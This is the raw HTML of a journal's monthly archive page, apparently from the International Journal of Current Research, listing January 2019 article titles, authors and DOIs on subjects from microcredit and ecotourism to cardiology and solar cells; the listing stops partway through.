

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.journalcra.com/monthly-archive/201901?page=2
body_size: 205404
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
      <title>January 2019 | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"vg5cjS4tH9L7wGq2isD_ZGABQ4d0u8ZSZJ1ko1HovSc","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-monthly-archive page-monthly-archive- page-monthly-archive-201901">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://www.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-75845fd02057bdd380e8ec1992874084">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-december-2025">Call for papers/December 2025</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-november-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">January 2019</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-page view-dom-id-1c6565720917fdf0456269c63b94546d">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/determinants-willing-pay-micro-credit-loans-evidence-women-guaranteed-loans-uganda">Determinants of willing to pay micro credit loans: evidence from women guaranteed loans in Uganda</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Niyomigisha, I., Kasharu, A.K., Sekandi, J. and Mwine, J.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/determinants-willing-pay-micro-credit-loans-evidence-women-guaranteed-loans-uganda">DOI: https://doi.org/10.24941/ijcr.32023.01.2019</a></div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/developing-local-community%E2%80%99s-perceived-impacts-scale-ecotourism-development-tasik-kenyir">Developing local community’s perceived impacts scale on ecotourism development in Tasik Kenyir, Malaysia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Engku Nor Kamilah Engku Hassan, Ahmad Shuib, Shazali Johari  and Puvaneswaran Kunasekaran</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/developing-local-community%E2%80%99s-perceived-impacts-scale-ecotourism-development-tasik-kenyir">DOI: https://doi.org/10.24941/ijcr.32620.01.2019</a></div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prioritizing-issues-losses-african-indigenous-vegetable-evidence-solanum-aethopicumvalue">Prioritizing issues of losses in african indigenous vegetable: evidence from solanum aethopicumvalue chain in Uganda</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kasharu, A.K., Kizito, E. B., Masanza, M., Jjagwe, J. and Namutebi, A.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prioritizing-issues-losses-african-indigenous-vegetable-evidence-solanum-aethopicumvalue">DOI: https://doi.org/10.24941/ijcr.32948.01.2019</a></div>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/design-and-development-curcumin-loaded-nanostructured-lipid-carriers-solubility-enhancement">Design and development of curcumin loaded nanostructured lipid carriers  for solubility enhancement</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kabirdas Ghorpade and Sharda Shinde</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/design-and-development-curcumin-loaded-nanostructured-lipid-carriers-solubility-enhancement">DOI: https://doi.org/10.24941/ijcr.33214.01.2019</a></div>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevention-oxidation-and-pathogenic-microorganism-different-seed-extract-lepidium-sativum">Prevention of oxidation and pathogenic microorganism by different seed extract of lepidium sativum</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rasha Khalid Abbas and Fatma S. Elsharbasy</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prevention-oxidation-and-pathogenic-microorganism-different-seed-extract-lepidium-sativum">DOI: https://doi.org/10.24941/ijcr.33664.01.2019</a></div>  </div></li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/popular-fruit-species-world">Popular fruit species in the world  </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ayşen Melda Çolak and 	Hakan Çulha</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/popular-fruit-species-world">DOI: https://doi.org/10.24941/ijcr.33711.01.2019</a></div>  </div></li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/huhs1015-downregulates-pkm2-through-ampkp38mapk-pathway-mkn45-cells">Huhs1015 downregulates pkm2 through an ampk/p38mapk pathway in mkn45 cells</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Tomoyuki Nishizaki</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/huhs1015-downregulates-pkm2-through-ampkp38mapk-pathway-mkn45-cells">DOI: https://doi.org/10.24941/ijcr.33750.01.2019</a></div>  </div></li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/trial-design-and-rationale-premature-coronary-artery-disease-pcad-registry-prospective-multi">Trial design and rationale: premature coronary artery disease (pcad) registry prospective multi-site 5year integrated cardiology clinic of premature  cad(&lt; 40yrs) in south indian population. (ctri/2018/03/012544)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Rahul S. Patil, Laxmi H. Shetty, Satvic C. M., Vijaykumar J. R., Raghu T.R., Manjunath C.N., Jayashree Kharge, Nataraj Setty, Sathwik Raj, Geetha B. K.,  Vikrant Vijan and Tony Raj</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/trial-design-and-rationale-premature-coronary-artery-disease-pcad-registry-prospective-multi">DOI: https://doi.org/10.24941/ijcr.33590.01.2019</a></div>  </div></li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/synthesis-and-optical-characterization-solar-cell-thin-film">Synthesis and optical characterization of solar cell thin film</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Christopher Immanuel, W., Paul Mary Deborrah, S., Inbanathan, S.S.R. and Nithyaa Sree, D.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/synthesis-and-optical-characterization-solar-cell-thin-film">DOI: https://doi.org/10.24941/ijcr.33703.01.2019</a></div>  </div></li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/pre-existing-and-current-status-indian-rhinoceros-assam-india-mini-review">The pre-existing and current status of Indian rhinoceros in Assam (India): A mini review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Bhaskar Jyoti Das</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/pre-existing-and-current-status-indian-rhinoceros-Assam-India-mini-review">DOI: https://doi.org/10.24941/ijcr.33764.01.2019</a></div>  </div></li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/beauveria-bassiana-potential-biocontrol-agent-against-plant-parasitic-nematodes">Beauveria bassiana: a potential biocontrol agent against plant- parasitic nematodes</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Gitanjali Devi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/beauveria-bassiana-potential-biocontrol-agent-against-plant-parasitic-nematodes">DOI: https://doi.org/10.24941/ijcr.33796.01.2019</a></div>  </div></li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-gastro-intestinal-parasites-infection-pigs-reared-extensive-system-korhogo">Prevalence of gastro-intestinal parasites infection in pigs reared in extensive system in korhogo department- northern Côte D’ivoire</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kiffôpan B. M’BARI, Biégo G. GRAGNON, Dofara SORO and Julien DOANNIO</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prevalence-gastro-intestinal-parasites-infection-pigs-reared-extensive-system-korhogo">DOI: https://doi.org/10.24941/ijcr.33801.01.2019</a></div>  </div></li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/secure-access-control-strong-key-generation-using-multi-level-image-fusion-technique-privacy">Secure access control by strong key generation using multi level image fusion technique for privacy of data in cloud</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Deorankar, A. V. and Tejaswini V. Deshmukh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/secure-access-control-strong-key-generation-using-multi-level-image-fusion-technique-privacy">DOI: https://doi.org/10.24941/ijcr.33740.01.2019</a></div>  </div></li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/steps-identification-design-and-validation-candesartan-cilexetil">Steps of identification, design and validation of candesartan cilexetil</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mahmood Kahtan Salih</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/steps-identification-design-and-validation-candesartan-cilexetil">DOI: https://doi.org/10.24941/ijcr.33831.01.2019</a></div>  </div></li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/environmental-determinants-child-mortality-ethiopia-application-survival-analysis">Environmental determinants of child mortality in Ethiopia:  An application of survival analysis</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Yohannes Tadesse Asnakew, Shibru Temesgen and Kasim Mohammed Yesuf</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/environmental-determinants-child-mortality-ethiopia-application-survival-analysis">DOI: https://doi.org/10.24941/ijcr.33749.01.2019</a></div>  </div></li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/personality-and-job-performance-pharmacists-are-we-ready-adopting-pharmacy-practice-change">Personality and job performance of pharmacists: are we ready for adopting pharmacy practice change in Pakistan?</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Madeeha Malik, Anina Qureshi and Azhar Hussain</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/personality-and-job-performance-pharmacists-are-we-ready-adopting-pharmacy-practice-change">DOI: https://doi.org/10.24941/ijcr.33842.01.2019</a></div>  </div></li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/economical-bracing-system-telecommunication-towers-lateral-load-ethiopia">Economical bracing system for telecommunication towers with lateral load in Ethiopia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Amanuel Alameyehu, Vellinigir Anusuya and Kitata Adunga</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/economical-bracing-system-telecommunication-towers-lateral-load-ethiopia">DOI: https://doi.org/10.24941/ijcr.33785.01.2019</a></div>  </div></li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/rajyoga-meditation-and-well-being-status-exploratory-study">Rajyoga meditation and well being status: an exploratory study </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ms. Anjali Singh, Dr. Ghanshyam Tak and Dr. Suman Bala sharma</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/rajyoga-meditation-and-well-being-status-exploratory-study">DOI: https://doi.org/10.24941/ijcr.33881.01.2019</a></div>  </div></li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/assessment-future-temperature-change-scenario-statistical-downscaling-model-canesm2-abaya">Assessment of future temperature change scenario by statistical downscaling model (canesm2) in abaya chamo sub basin, Ethiopia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ayele Elias Gebeyehu, Zhao Chunju, Zhou Yihong and Zhongyong Yang</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/assessment-future-temperature-change-scenario-statistical-downscaling-model-canesm2-abaya">DOI: https://doi.org/10.24941/ijcr.33786.01.2019</a></div>  </div></li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/titanium-dioxide-nanoparticles-delivery-system-against-infections-and-cancer">Titanium dioxide nanoparticles as delivery system against infections and cancer</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ardhendu Kumar Mandal</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/titanium-dioxide-nanoparticles-delivery-system-against-infections-and-cancer">DOI: https://doi.org/10.24941/ijcr.33896.01.2019</a></div>  </div></li>
          <li class="views-row views-row-21 views-row-odd">  
